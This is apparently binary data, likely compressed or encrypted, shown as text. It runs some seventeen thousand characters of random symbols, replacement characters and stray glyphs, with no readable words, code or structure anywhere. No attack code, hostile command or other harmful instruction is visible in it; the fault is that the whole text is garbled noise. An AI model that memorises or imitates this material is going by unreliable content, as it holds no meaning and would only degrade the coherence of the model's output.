: ��b�D8�����-���0If��TL�WQ�.,s��.���+I����	}8��"�Y]s}Vq2���Qij��9\�aa>�v`8���D�s8�jS�۬�#eQ�����������A$��vf{�k��kmlgK,�d�KH���纾腾fM0c��N^8�mܠ�q擦�ia{�N���$��ܠ���@̂��Ȓ��o%�hcn=���P�"a�Kt�����lY����a�X�:^C�/�~�y?*�-=N��/;��b!JZ�G�c6Θ;�s�
V�Uy5nY֑�^ߚ��WU��>4����kt�����i�͞[#���u��5g5�Ð��+�zan����}��ϕ>���A���6p-��E��\q��_U��H80�U"k,V��Z5Q̅��{�.<���$Z5H��0:����]# ��u���v;�2�莄,�7Yzo��9�hu��mg��sO�t�Đ�݃��%Ճ�j����!!ȫd"�Q}.p�sd�z2���)bd����+�9胀�&2B�
%��F��������F���>oQW\�@�u�Dn\&��FH^_�k�	4��Um»&��6��mh��E�["2�{r��'��tTb0x?��ݐX�@��t��\;�� ����W�Qq�� ��-=��2@Mҡ롱�
&)�C�um�<�]�ʍXͭ������F����{�K�`�vzϩ�I�!��dd!'����G��D�W��"z[�u[Q�Cb�l�kY�w@�^�I�C{4S������ T�(�Ħŷ�R��|ni����#�������
�����6��cK�Ҳ7�VR$�n���U����1��=�U�Q4����l�ܖ�G�#k���7�U��Iv�_�k%�n�*lo0�#p�!�tO!�%уM�����`��,\M'a�"��O2�'d6�4X�V~�l�J;;+�c�#csI����i��懺�lptD5½���3�M)�.:�����TІ�jy���ku?a�6� kRc��s�Pb�80�u!�5�4N��2@��G��HR��'��h3��r�.SKK���:
s��S}jE1�薑]���ɜ����۠�	.� �N��1��][�*=�~H�t������k�V2���x�e�[��~ܹq�?�k`�{��˶�C1L�Q+_(��ʩ�Y�xV�j�K�q��Wc8]�ez7��y�
B.+rZLt6��Ă~�h_Ql��FK}�Aύ�_����s��["{�ʀ�	��g��sv���C��� U S���x��۔��.ʟ����IQJ�,�,�6%Ò��v���[��i6�E���&O[�������ٌ�J�Q�W�ҕ��i]��2��O�,�0�֧}�U�b&�Uz�����N��o�R)ɖ�|&b�v�94��۟;�8�6��6z����A�Ε���'Mz����|&D�,��=�t��vh쮠��p��&^�O�7(�Gњ��[�(��[�ut��L%�}EQpu�J�M�]C�)en�=�l�=���t�>N�u�6����m�{��Na�ݖ�=4;�U��n7W�D6DibΥ���.�Yt6wY^����� � r����O}��E�k�B֎� Ei6�d��@��![I=��ĨS������l��}�tTO;� ]k�/P�W�d�-$v숽���apO��Kt"�Hn����Q6����ot���6��-=��49��H:��;v�1�8Dw).c�"�7b��Ew���ݜ���E��WX��9��b���
�Z�+K��#=��.���v�l"tUR/���;;"2�H��5��mF'}�� ���d^o"n��9���dC,��\�� ��Ċ��P���i�B/tUO�kA�ʊ@�+X=�ꛫYY� �J��U�5��T����eJ(�EEFEޔ��� f���`�4��	�7�Qp�.��6��7�D�F�¢����p^���dЉ �Z�.����c�$���rT�� ��:�'�AMf�B���"I5V�A��~�����Eh�E��y�V��;S�I�k�-��
 ����{�N����[Hq�=�蟡U�AB#<�B��Rt(�[~�����T��{@(.9��(E�����(d�Ů{w��!(\r:���}��;�ا�H�s�����^ �=gT�;}��Qm>T~�	�W��#���$���tS� �����o�Wr: ��
;��[0BN�{�i�VΉ�����{���k�ہ���\�4��M�F�� ����*��V�S韅/+�B�]��?Lyp��ث�=�|rv��*�.l�`�F��S���u��J!�'��P��:{!Ѥl�������f�&?��;R&���yi<"
���1s�O�;�S55��i�� ,� ifT/i.��
l���[d���>ik� ����]��~7��d�����f���\\�l}(�״lN��R]H��ZF�;�YU>�se�M�l�g� ��Xq���C���[��ݹ9���Y_���:���w3r~7q�|E(w������]�.St@�����:��l�&�`�[���3I��A�Ŋ��o�U�k�(��~Q�&ݸ<�v��[�����Xg�#-�v�)�kފ$�}5_UE��c�\�{��A�e��l݌)�e��|m���!�E���1z���s	;��H�0�-���["�D��m�)Y��/�9�&�L�Vy�2?��O��&w]�l� "M�$�Mk��<�d ���¢�F���vD�Ԉ_et��c6V:Q\�ף$�s	�o�K��,upB52<��#�Md���"ڣ���U5�O��X�۠lPq� kd_�r ��(��Ih�w�m1�'auU"���f��gs5h��q6��p��a;N��q���Q[74|�ih;"�Y@Ƌ�^���8FH�5T��:Y�Q�D��쉾�������'B�΍���5�f�=�*����tJ�`��D�`��؃cc=� %���;"��,� ����o���w�߱P��� �8@� ����͐B��T���Ve���K�����`��S�r���/�`���Z���I����\�խ�dGYZ��r"��K�w����Z�ȭ�B&�:v��2@���I߳�!q6$D.P��[����'������L��fa�If��p%�nÂ�������U�:U�5�tt�#��-�Ӿ�}o�1�ڏt�h�n�A*F��f:_�ޑ>�H�5��j�%�Φ����G'�R��Ǻ`k;(^����Y��'���F��ʝ��l�v��EHs�^@=��ޅ���>]��6잀K�$ �T�Ã����ZY���M[���j�J�-s'����_A�P6����^[�����zHh�*��y�$7~���lY����ؾ�7a{r&ő�'�so�lV��2���@Ӧ�-�+;��k�� !o96�ˏE9�&�[��6cn����
R�c�`Ӎ{"�rH]��4e�蝛+[$~Ȃ�3`a�o�{�$�J&�qf�C�dd�4�������^�+]8���"c��%s@��UC�aoE6*�?伏�����y��;���1�g�eڢ;�|T?���hL�*�͝����ӝ�'%Jϕ��$egL9��K~(�����Ǩ��v�ϦWt�#�&� �6��F?Hd���
�٨ӕ��nL��s��x~���'�t#�{ ��^��5[1���)C6K��H6d�'<�� <x� -n���q�Wtt��n�eˎ�FMQQV�ٛ�<òέZ��r��v�)���e��.�-�t�ʶ����9��a٥e��ސ�tau��D7B��l]��j
/���gk���8����]��Ͱɉ���V���Z���Q6l֝J��ku;�LJkP�@� �_J$�� � �!#�G��Z���  �5��pPJ@l; h��m��xo�1O�8�'�({��f��@���\	@�@ɉW����������T�����~�>��\G�"��k5I�D���׬�ڪ�QsU���GB6��U,� �I��m��6����b�~+۠8��rZ'�%]��Lc�y���o���j.���Q2lp��(���@�l�a;��v��evTA�}��YxkN�H �J�O����ؙ��E��7�z�6U�h��UU|��n���sI�=�/ ��l���K���;bn�2�	纲������RV��1��0ӻ�"u�-%��(A�v��k-v 8km�i�;h ����OGAt^�J�	�]\���\ ���_~�����"F��+ w��T���Ac�]��>�|��2	 4(j6���@�+G�h�P4F�F����&���.M���SC�
�5�o�M��i..��
}�����T.H��=��G/��-��9�nǅ=X��v�;��+$ �V�cC���A��a:��֋��	傅�^���|O/u�_���E{�v&C-��m죨3�1�'��7�Hr����Dv���+�mǑ�H�K�+�tNF
k	 ;z��ӓl2��#edo ����9��}hh�1�s�߲ 97	%�3ŕ#ݥĀ�'$��A�;�W~�|��O�`�:A.;"����PS�r@�xD��ʁ��,+��� d+������:+��-�zʅ��i����ej��LՔ�j��� �� Nf@ܬ��fI��<Օd�O�uHٕ�1�-�y$.�8���nL�-��[l{�ѿ�	�8�zO�F���p���] n��1�R��+�ɼ��W�C�7K@@�Zjq��/Tm7���F9�a����Z{+�+6����k�J�l��bs�H�@|�*��C�v�	����ZP77=���'�#K��ujs!u�B��ф��v>1yn�K�*�Վ-�۲�wG\�T׫����>��Ryv��p��FG��ʲ�-6��^)8�\�i.�fԱ��\Iv{��S��&Yvin��j�h<�j��\� ���˱�v�]S�����?>�^ȱ��ĄW�<���H\Pj���7�J ���=��SQ]��g�i�}�)��M�vsM��(�D����;V���mu����iB���ָ���k�2iR�TG *IC3� n�E�,�����MTs�6��=N%��Ǌ�U��D��B�i��Z)N�L�"�\v��E�}�G^9���PZ7����6��ݛ@�d��;[����1F���$6�e*�����,��^u���M���C�{���/�-}hV�,H��V�*ɥ�ў@km���RB����ʶ�*������T�K&�To��ʤP.�U�l6Q�wTE馣,�ku�o�@ڌ��u��c*��$l1��Z5,̈��@�-N�v&nښ�=��5�X��f��
P��� ��IC��J~�2����l���(޽���Fӽ=�I�s65�H�=�D3I�7�iE��O��c!1��P]��ia2vRl���XCE�譺�Z���Nw>��'F�D�� 5�`�������R�
���jB��	ڊ��Xǻ��g���*hϏ��"�ɡ�<=F��Pn�k�z����)󽳽��R�k�8
T��A������Z����8�ZR��X����}��X-��i��t���W��1�޳~�uu^c-��U|F,ޘ��b����zD����7Qf������Kuq¾9�糲!��D�,4��t~���#�%���9e��9َ�o!uNH�Ņ��Zʭ��=��[�8�g�s66Q��-��`P=��` W�r�� s�h1���38��HY��KQ/��B_7����W��?��p� �uj��uν�4�c��&����Ҝ�ͳg��,�G2}�VZ[N��?��>�uy���>s&������׏�^�^��K�X�O��$ =�D)�Q�G��@��|����R{F@潶��M2�HC_`���:&y4,9'��'���UX#r9_�6m��B@ەen:4D[�um�� =E��Ч�w6p%1��Gإ^�Ӽ�9��,���+���Z���с���[A��.mu�S��*A�����ZGA�,� 1���]wK����ZaUw�J��gGz�5��ʰ�=��6>[�X��y��ʑ�2;8�ߦ1��Ueo�EP=�Y�u�b�K��O�+�������C�Wl�J�d��6azh#b���c���-�H @C�=�W!�$!�\#/��:g��!{t#���.K�Q<< 	1\� P��E�i=4E�=|{*�?�e��B� ��E���3C@�h�&`h  ��г�Be@ր�#d�-�P'th;�Tl-�
����h� �27�7b0���0i(Xn>A�Qܡ�� ]`!���&�F͔��{���R]��ql����m�!�ߥJf�ר��k�c2;9��X{�����������:j�5U���@Ne�D�2[t�8�;�T�j����Sh� F�%�N�b���z��Hޗ>V�ƾ"���H�T5���tJ+������Wed
q�(@�tQ� Rip�P1���-Sڤs�-��ܴ��O4S�*� !R�ё���b�O���h��JQ� � ��Sh��AQ����L���Vm6SKėd6��n����v!G`�ot ^^-�QkT�a���u(%�����t����ۥ���g:�O�6`����+	)t� )-od���O�FƏ2)XF��S�q)�~�d<�;��d�?⎩ qj;��M�N�K�2���P3g�FH��E���~D�{�ɥ:�� ��n�U����C���!�T�ntڠ8�����A�V�qu#��	��U}��01�nނ����	�C��a䒝�O�8��>鰒\&��Oe@3	�#DNk[`��{+l2B�ϵ)���d�4�T�Pf�Gd�bcm��RZkn~fX�m���c=G-؀:�he������ȇ�і�Y+y˿lr¹�ǖG�t��+��ta�i��WU`��K���Qs�4���`�\d��C���ܘ�Nt@���O��!��m�\W��?��|{�.�\���`�=��3��+�*�f5k,�#�9�,�m���|@��𡉷��o����K���e�CT�}�랜��'��p�r���ٞֆ������{Om8�8jc[]�Mt����!"�{[N
}���Hdy��-&*��9oO��WJ�"�ȓ�v�-�6f`y���u}O
<����{����oq�Lt�Q7¯���7��(�t>�(�ȃ�������W+����ctq�L�<��<���8虺sa�K[a�?n�u��L�F��i
��B��B@��7R~�g�ܭ����}֨u1ϭ^}��R���޸X漭�e}6�ё�ڰ��>������*��ϓ!:F�UP:����c#��H��n�+�fd`vEM��gf�.�PlŇ�_��ϦW����Eփ�H���i`{��}Qp�È�G
�vBvd-�65��Ɖ�����9�:�.�k��"M6�V�ey���Q{t1�d���b�3�Fʻt	1u<Ӫ�Rf7{�\Ț�r�kn5y��ܨS�y������G�'��H�j�� ���Nʉ�j�(�I{L@U�dE@7�l���E�ȷB��Q���O�;����~��u���)�ZJ&F�j��a~�mr�:]��MfĨ�Çq��&h�ؠ�f�r��Ud��n��FD�@�)T3j�m�c����5��,ڣ"�u��gn���*���4�uLѱ�_D��d�ƚ�W��fÄ=�R�XأO��������Q���u����. z�P������{����r��'�H�u�#o���<Ůn�����J�[��B;*i��m&��@% >����NKM�����ٮU�-�F�{�`�3[ xx�#ң��k�>dN�p��u�Oӄ7�L� ��/[����T\�p1ڜ��DﰗNם4@��A�3� 7��mЯİ�Y�Sal��[��s\�vE��E��Α��c,�5��ޟ��Z4�jg������^�Nꛪ\���t��G@�·���hq��6g��>':Ǩ�v)�HI����)Ҙ� &�Ɯn��@��oeq��2�@� �����0�}
�Ƨd��,�3�;��Q�ǝ#��Qk~�Tc�ˣ�}�ђe)�O����`.�EH�,���(qt�ur��vV���֓��h��T� ���ӯu�<����ӝ>(%�7���r9��͘d��g�i��ƂBX�N�>�t�c_,4J�F�le������x8�?� S���?���{�1�r�VGt\����vV����+<�2��ً��kzU�]�� qf�l�W��#ŝr��W�e��h���C�KO���ӟ~do�@�>϶�9q%B�tϙ�6���tpcc�R��kC���hqp�i	Kc58�CkY#����ϕ��oʄ7Eq�h�O�](�����a��ߎ�Hk�3��W+���VDָ�@�i�m�cG�!@ �L��Q��N�21��P��v\zK�ەKt��͏a.qW
T�	H�<i	{^{mjg�=��X�Y1���uu[Z�X�Ge�q�,�a7�ϝ�"�rz�e��<� ��7'�5��t��V��%�9ݻ(E��drV�Qq��=��Op��x,u ��
�k�ip��d_呧���4u�XA2$l�[���j���ĝ�[liq�Sk�[��N�b?�mH�hu�k��ǲ*�>�
�d�j�EF�\m�~h����,�D��E�6&kiߏ�.�U kX�0Q� 8ZX�@We��6��`����o���zD� "�0ߪ�'�j�r�QԊc{�3Ҧ��`"�R���l��	���4�(�C��(��f�B�p��ϵ�^�Վ�M(0�����j6��(TȪ���E��)Í�:�m��٥�ft��u*��G�X�ck�M�b��a���m�H���-�n��4�c�	�O�>D���=�D��z~�";,J̫`4��p�����3��f�PT�9K8�@&��7�(g�u��Dmo{'f�Y�I#1�5g��r��̦�;k���\� c聲9�wr�~^�Q&�j�õ�!�TDP���wR������ݕ����='��C]d���/�Q����m].9���� �ES���Cf;�7���_H���;Q�X�(,%�Z���6{�{}֊e�L��9� }T����6�粆���sdX�Z�/�b��+A�j�;s�&H[/zW��2��x�m��������#4�,*ۦ@s%�{�������h��������F)g��0��
`���"�d:=7>�{��'5���V��י���pj�Dgo���6d�C�+���,��	z�)�-�Rk}�g��uŅfJ��H��qi����4��wQ�odk�ãE��t���i='V�%�l"�e2إ�nl�dF>�����~l%��#o�ZNOʙa���bk���n{���*�6¶��|#&�G�z�����v�>�]:�]��s�>��=r�܃4��ϗ���f��������]RX�qsC���k�s�k۞�Ʉ��CV���	�b�u��M���q���I�+�_M�7K����M1�A[E��>w �؎�;m���R�6�{���9�3N� ݡl�KNǐ��8�A��Ǉ#׳��Ϟ�i�����=�+��j8�B������z^v#p^�Q�4Á���c���}`Wd�E�����@�Aە0w�s�1����#���WU�>�4�����Ac��螌o�"�c�1\Q�v$������vI�2�ﲸa�`��t|������V���cA�U���D��z�(v���wAQ8�}�9?d=L�v(��gc�s����Z��p�/N���C�e��{��jwH��:�n��I;M�'� S�Q�PG (9n���;mH��C	}^�1���tңP��ÿdF��:_ጻ�[�5�sj?�\�'���n��W�+}�4�d��
s\�,(���"�Ch���[���|�dK3�n������4�i �$��V�T�����w��l|�&�8�A�& -�ukF1�J�O�E��E��_J�hcՖ2��n�Q�-T��Q*�XKv6���4��{�	�j-۔A��
��Y"�}j)����f٘�YwʫfW�S�ސxV�&��n��'���,�I�zno�� yLF�-��,ӏ8u8��7�$�9G� �D��� l,{���^�'����
<�	4�SU��Lsz�sdp��=�����`�Ԟ�B6��`n��I$a�T ��I! �P3����	��y4�X/��l"=�b]Np�e�A�T9�^-���j��k���K����k�n�����i�9������T+`���Y�9�FXd-!��Z%"eU�R�Ry�0���WK���ǜ�����Fc1��/� �|	�qM3��C� ����Ƙ��p��/��h���>��`}ҍ��#�kǲ�����G~�V{�kd6��n������h���� ��5�G�F����l����iV ���Ѧ���s��Γ^�(�c/L{K�_��J��ћ�@���B�R�6?rR{�e2�����[�_3}F����Z��rU�A4�wՀT{.[�\5PkxV��a��y<�G�+�_B�'[�Hq�p�P&F�d"��SzV�%�!�ᠴn��.�ї[�`�s���������XO+�<��m�#��uOBB�u���+��d�Es��.7Z��ؓI�,'�B�|KΑ�2IV\�I��D����1�Mo����2�<9�c(�t�YO��t�����rH�7�ԧ��զ��
+n�d�ʓ��ե��1$��`�/�j����	@��`n�ý�(K 9��%���o�dp�n&�G>�]-k\lR�w�E?��kc͟e�����d�V�.�E\�Q;ʭ�{}\l���1�~n�>��ہ^��y�����tR���[� �,�N����H��U��("`��Lw��*�m��@�Q}4��o����=�]T�=�f���}��϶wvn����R띱�pU���"�i��\��}�^�n�h*�����=�Kt67�e��5�~� [ƙ9��-?*���b`{�����-z>.�6�Rv��+�e=X�#��u�(��8:��E����7�1.H�v,�9��셖-��I6mݫse>��$���F ~�H��q��,�
7�ct-1�r��)7��9���;�CM����Q����Q��%��H�����j��LYX���;+��L/�F� �ܠ`{�	��g)�?2���6�n��uB�5h�hժ�����$n�'T� b���U��"�]�������49�v�)�P�n�zF���� ﲲ���ɫP�<��+-4��s��و���[�cI)�����C�t�l6om��{(��y*�|��%h���WY��&`�س2C6e���<n� �nq'�
'��q$-��uȏM��1�~J((�6�w@���썔�c9��>���2R��@�@�i�S���-����f��G�{t 5�ܴ}[2�.���{:XFF��`�)�o�#m!�2�+0�G���{ T�ͅ���5�`�حV6�3i �R�Q�uD}!`iܟ���CCFKOuq��?���J0�{$s�7����K[��F�"��i5N�R#C��s��4p�5ϡ�"��!"3�ث��{�({���M�sZ�W��(8�[�I)��:RI�����7��Q���gr�
h�A`Դ2I�Dq� =�y�>�#��i;�7����9ْE周� (S��s�l����W�M3�;�Vb�1��z3�I�p�s\�M;�D��B�.��L�~@��?6 �jsoVBi}���+� r����C�$}P8���ZZ�us�yq���t����U�ihG���>�(��;.Q.9{E4����l[AY:PT,|ei=;zV
u �'칲[ƹM����S�C�C+��P�_����ڦ��h�u���jk�[���*h��I���6O���Úh�Dn��k5EH׏�y�Usj��6f9��hn݊�)��Huڕ2j�G?bm�ћL!��1��4[��g��棸"ԍ8͒h�[!ojXgu���/*"�ǀ
�}6\$��;�E���t��2ǧHo���=���{{"���H�e[�t�Q	���T]֒(�0���j'�_O�76o|I�$!�]<���vi.�o���q�coo�t���E����v�����E^����9��j��:���"�+}i���H��.�}9�f�UVԯ*���5uJ����<�[�UAؾYu���+�vLq�s9EUNqtPn~��n��E&VNٌLk��:���JsX�.2�8
��@ �#� x:������e\��(��� Dm�q��3S�=�mӛ;e�t'�5��4QqCtѧ���B�?S�p��9oa~� _���@��w�j*�k���a�:P�_Hd٢	�jS��(�[��`�;k|�Mդ{�ߡ2��QD�GD狡�)� M�� I;�����v�c\@��Cٮ�+�((�2M�~�FS��~�E�T�H��!�������D�530�����d��IQ�i;��?Zeh�]�����4�M?T[A�t�&���z��I�m��)�m�d{�H�Kt�r�ȥD�}�/`����[ ѿ_�´�H����oӷ�%@�kO'u=�|3�0�'���ۓ/�dΊV�$�MC6v8s�XA
�� �0 OtjǕ��e/��P��0�D��w�;tD��e7JR3#��M)���qo�w��h�����F�d�@,ݪC��;K�^i�y��J��E,#C�Tf5���j���F�[-F�ٴט.�)M��	�5�R�N��wm�68�s<?H���4��p��>�fa:�{~�n�66q�R��&D��zX;{�O�.9�6Ic�}����q�	q�w�::q)Z�!ڬ]���X�	s���򮟣%ϭQ��U����W"�W�l~��@R�f�P<��P)�yM�
��)�5�we?]�G8�GmP��(��<(�\�;q�E��@UF��E[���]�'./$W	�3����r?u����p�h6LsO����� ��+���=Յ=�����7@~2F�E��*�i�w88J~�T��� �V�=v�9ѓgIR���V�.��  ����-�1�7�#��v��J[M�ܑ��wE)���d�5�U�.� HkF4��w,���mY�PO
�>�Z�qW xR1er��3ǘ�ft�-ļ
"2���KӲqd'�}}���岳�w��}
>ۭw�B(>��7�F���>�-�k�#�i�����qh �M�e�IN�N����gmm�͖*y��V�I&V�;H?���[G�Gmp7J�tp�IA{��lQn�:��nն������t3W������"��ζ;�B	����g�Z^M�=�S��ǥQ+tL���s�HЙ$d-�બщ���>q:*�Tl��rҺ>Q�t�-����X�ϐ���>c�v0��Z�=}i��v�M�o��M`}UR&�J},�u˟�H&칖;̪�z��tsJ�'�]8�sVy�Z*�R����ȃ�f�]��2Y27rO�6,�
��������^k�#H�ё�=сG�dl�g��(5G����P�jyk��ä��>���g�7�u}�t�͑�0������n�Q#���d��F�[	�	�L#I!��N��3��MO�)	&� �=�@#�~�l~���TR���q��{�N��>cEJ}:� g�tk���3آ>��X;��m7M���S�#�� �ѳ�=��ȍ2��}[K�%�d�߲'ј�:�8�i!���B��P�I1 ԋ6�4P[�Zx���T��cn wR4E��QzG�\�Sd�n {�>��Wϰ��4?r����
��v\m[c;�̠�?�k�j�H�r��0iͅ��]���ղ��ؠ�F��P5��G���2d�6AM�ՙiĬLg��M���m1�v�v4��xRv������q�B6�X|����4���g���w
Q�_N�<�sI%	�Q�}�U�fn+b���+j�AoJ�oUW�F�����JngF��>�AO��#X����9���n�]�@'V��� ?L��6=��D� ��[G�����%�O>4M��&�M �2ݚEm\�=��!�� e	��o`�_ac�����1�;g[}��3G0�8��nJ$���A�S��>��L���t̫�0��-���*���\�g҈��g���R��<�}��R7���!�@�Q
�&�4V��,bp�@U8��H���m°C��/ҫ��?�{l��d!��d�Q'YzT[v0��N#�J���=PR��ㆸj'k+A�0�ɩ�$}w���s�u�}~D�� 5�ڢ-�E��D�?U:�/+z#͏2�-;+_CV|Q4�N���Ǎ�kP�1���K)q- {� �������\��`��w�6-{0�>�'��7��=�k"�X�,���X�K�[��4����2�K��l2}N�1�O�T٥�#)=�<�;� jP2��X]_c���W	��>�*�O��M�){��a^F69]F��4z����a��� \��t���u
$��5U�MS�x�iOfů^�Z���=���`��Ȁ�L��9(3�Y�7WPLu{&��tN4p����E_u�el��v�P�XY�'k�3�kY������h�[\$������M��;e:�qېyY����Qt]�<�|�J8��̎��������X�U�eF��3,�tG$n�?�O}��y�G��-��C+��<��^�k�W.���/o��+6��gK_��h"�T�D�/r P�Zx��l���v\�)δ��N?Pq2��mt�±r�Wji�R45�M7�(��k��h��W�*ꗔ��孭��F�qh�2�M}�F�"��O�M� c5�܀����ڢ��QK��@�e'U�Vv�8�* �0�@��<�Ab"�!�6b���	P˹M�!�yk����+�y�*T�o��g1����Q������{�<)P'$�m�L����U*{^S�WJ�&}��zQ���[p����|[Z5F[�Ô ����({8A%zw�>���/Mqa2
'F�F�;�C�CT�Ts>"%�R�lnH�:�B3Z� J�Q7S�$�@��o����RE�}4$��v���FX�����_��3���H�h�C��)zO�%%>�E}�б��	؍pm��S�Oh
��'�p@��E~ȋ�� X�)W�F�� .��QG ����91G�h�^���-xm-��br�d���J=GKN�A�^؍�ԥN���y�`�l-��M�D��%Z�(�QT��Aշ�ϖH�t�"C8��I�@���?O��v���Lo;_�*����{}D�U���K�ΰ6W֖�65��#_�k*65������c���v��;"~�B?
?�'m��X%��=�f��,܄I��]ÇdA���B^�SA����e5�ȿ�$A񽚵��kP��;2 K�?�gɊ���øWK�>Kap1���ع�j�K��V6G(�����ď,��@Q�c��e��^�dj���~d��(-f��4�t��W��j(��=�-�-Rk}�SI#d��u��_@!qk�{Y��@�s�3��z{س3dq�p)�ǉ#���*z�WR�.8��߅m�mƈ���Q![�2�9�!s,�V>��� h�b�0���F�ɲ��8��-��A�qp浯ݯ.w�[���,��Y|�tu| �	p����Cp7����;CO�Q"�3�+c}eJ[N#%n���H1Kk�u���6(���������w��7�0��������>�J���/Ij�jT�w
�-�pwYٱ�<_+�stF����k���f�kk޷WcS��;��=>瀴���+����,�{]8}V9K=
����XGWD��yLa,�B��X���\�����h��3��q����Un�^+����Ī�⡍���ҵ�m�8K-�^�+EÊ�=�{Z��{o�"V�1��E�;n��=o<�-eq��!lr�z)��,��i.�33ōn���{�" [��=�c):_�q�������M�ϹU�<'����bn�#~��i6ː� ��_��|� 5���w�����	���	��.����E]�,�R��qݏe˒���5�q�7�Q���qrd�+��k|}9�!h���r�-�-x5{����H�,���f��]�1���T}�ZS�Ȥiq��,�@QF�>R��J�=dSh�����{�H�8��h�{=�dU�!u�c�Iik��(�S��>��H���yc`%¨oh��r�;^�H�Qi��<nQ/sN�����&� ���-Bۦc�L��_���'Bf�o#�&_��䟢,t.sFݐil��gVK*�s�r'�:k�,�+/6��Dz-�����?D�/�MZ�g�lӰB�|�S̀��1ƀ��[�xw(����rF�U�Kk��0�j��۠gevm>N���'J����WM6���c�P/��ª�c�����Ah��K�B'k��k�%��hts�E���1͐�G�ʖv-��Q��[چ�lZ�Dҝ+��7���S�L�FMҭ�XR[�35�6�.�kq2��|���Ҹ�|>MM��&�\�J���9��p�L,c��^��6y����;�=���+��g�A� }��I?���}P�A�9$���m (����\>�JnL���HO*�9�y�U�	�ʟ[u8#���oR������1M�P_�P{\X��	sZ@����?ˈ9��׵�4|�n�ߺ8���Hs��9�4;w�TgO~�9���ɷ��@C�4� �}"Q��hs�{�=1ˎ�X@�� ��1���$r��25���� � dNK�f�hl��o�d��7�H�L%���t{ ���)n��d�d���$��7Q�R���C�H]�R��}�Zv�&6B�;����F�q�W���ȣ,6��)&�ƴ;�
z�9��q1�C�C�M��<��n{����F�?諪��Ms�s���P�xp�'��U�e�iI��U/F�XC�W���Lt��$�+���^	n���/$\5}����~���<��mv�������S �F��qȴ?8��g��%��L�M��|��`�U��r��b�m��sD�zGj=Q�0��^8m�`++׵����O�R���54hge�ul����g��@T�1�� M�g���,�D[���ӑ��H�9�w>}�lʲ������<�1�b��zt���Mc��[�tʹhl�7��]1�m��C���q�t�p _ �F��Mw��_�@��w�� Ӊ3�ȳ�����M��K�kg����[l�}��i��b|&��#�F�jc%�H����6h_*�0dE��}U]�eb�cۣ%݇%-Әb����e
�KF�#V�=���c�O�UY�-�H� ��0�p�;q����2�m���A�z&����'�[g�֪ɪ��i���#|]&�ia7�
�l0\�/�k3�����Q:��un��u�=9�JVg{�p���O��(%��9�eu��\5A�ĉ�@�H��g�g�ˬ� H� �~Ɛok|�/�I��"�,��c�d)٪h���4o�$�I3�n����~����8}}�~3@�s�dgK/|��~�5�F�E�c�=�-�l�`�P�TS���E�m���_W^�L�6l��/lo�B�H
��<�Oͺ+��k&�����6�Pm�GmӸ=�l�a�pH���}-��(i�}��cy���iƍ��苴�6�(C.L�f�;�(���I)ʲ�l�֍�n��h(}�2Xx�{!�H���戹i�L�WT�8I�T�?�/��ǫ�zI�ys	#I*b�n�Pئ�/a�Ũ[`u�
�T��'�+��A�F����I��6���='�^�tR��	' ��$�H֞1��^�,c�C��8 �{k���ߍ�X����O@1��"�/���bkM4�7+v<�hŅ�E&4��kG�u)Л�Y9��>�]¿�F:o���M����-����6�8�7"�'hk�C��F�@%�Im;{)�����\(C)����c$x���}QV)��N�Ȱq�_���fL�����f�ھ�Z��X*��/;yՔ=2f�e�CZ�8�=��渵�{n{!�4�,�DTǭ4����Y�ꔔ8�s��ih�C�Fv�$M]D�2h�$pgpD1 ׿H;}�{K��$X~����2v�b�#_q�� ܤko���E���w�Q��r��0�B�I+8˯̦�Iv#<ׇ��oc�S} �`ƍ`��g9�3};�w
�Ý��F=�,I��O|��k=�y,�S�8�q�w���~�11G���7c��7Hݔ� ���0�sR�'a�uI��b��~��F�������p�,p�Mv���F	^�6�ҝ+��K�E��R��L�oa�<�v����v��� �$��B^w� 2}4�wAN���HY,s��G���L��a5�26$�,�����rXm|�a�ld�L�Q�(�
������j���2���0��u��� �ᆬycotU�vD7� >�!�m8O|`
���D��h�K/����l���{{�	~���[�ӛ71�~��wf.�?Vk�ZXG�\�� �}��B�C+i�ԃ����	�/s칲i�� �V�ݭ�en���]?X�A<{,�m����_uoc+�E%:Ƶ�Ȼ�U ����`k��U���.4���#`��t� �?��Zkcha��W��;�mw���Լ!�1#m�	#�P���X�|ҩ�Ym����m��jY-1�+ߦ��rSG��.sM��F�y�5��lr�m��g7N,��iS/f{�y���e}*a��m�R
7�@��y�Q��F�Sj˳�d�D��!���q�y@i�U�)��^\�.��t#��������K���}[�F���'��n�X�!�#O�G$(�YtyFE���ѤlN{����5� M�6��Ed߲�"#'q�/lt�qtM:�粅u��J��|�*y+�,,|�[�-���.�[a�{j&'Ǡ�#��r�Ʋ�^>���2j����S�N�`�ZdF�{��clNkΛ�"4{b�>���4an�T�����A�Sd��2[���� �ս��:�b���Y2�'�{)X���
F�D���6�6@�]���H�׸� H>���\#�)ښ�ei�*e6�y�_����wUH��V�>2�4���ԛ�as�5�:��Sһ�j� f���ci:}�9YD��V�=������/_�'L�k7dF��\�B�4��ڄ4��)I�>7��T�l�����?��[�ѩ�T!c��GaKD�W��uYR��Ó!'ob��2X��5ʄu[���u�8*H�9s_ly {($>,��>�I�tQ���H .=�$a5��5��7�Et�b2��K����i�O}�]?����>���xͷ#�*ڧυ�>Y��1u6D�}��[��3Y;5�O� x�f	�{�CTN�2H��R�����S�������ѵҟ��	��H�#ah5���Z�ԃ;��E�t�����62���PPr�2%��Ehą���i��1|P�,Y��z���饝͖0;Ґ�6	��ke��Hۄ��0��"ϲ��ʟ*[m�N�9!&A|�JJ4��(m��c�E����!��Ƈ�!����򫏩i�CEW
{�-�7>W�Q��8�����zAs4⼁�Z��YL��Ɉ�Ik�`�W�4�j� uu�>+�a�N�=�elγ��$}^ޠ�`v��p��
 |�H~��k@2䙴 ����u����{�=F'8ޏY����wM�o[���u����R����.�nT��}��YvC�+5��������ݽ^X� 5��0�-�$�QEL�.=�Ve��V>Ic�M{�nMpA�J]�3W�Z{efٺ�M�o������q�n.c 1��k;f�t�\%�n(��C�L/m�垇B>���Y	.������Ë������-�t�$8���V��[<`8�C���O�7S9��{4U�z2&��G�Y� �`2�K]������5����[zhl>dF�D�Y�!�"�ܰLթ�QA��$Ѿ,Ȣ��l2�f=5Ds���0)]��7��M+Ś#ج���r���H�!s/=�9��Sm����n�Y����r�����w�eZび�t8+��6�i��?71�=�ckWPy$�<��(�3\�St��e�=��!Џ�I��QEU�	���u<e�6ə����(+#�mަ�ũ�E�kKADIZctoh6-����D����/�j ��;h'�(�y�?^���{��K~��lc��<����ZM����UotN����v W�E��5�d���*T���1�����2�,r��;Qn�Bl�O��`;�R��#5�#����`6��U�3�� � /I6=ʴg}�py���@�S��U�Z�!����7d��ǨҀ.��f�M��k�� �C�i4{ ��[U��%�]�ʲڝ_fNʳ��*H��ma���0{��U ��~���AE��H
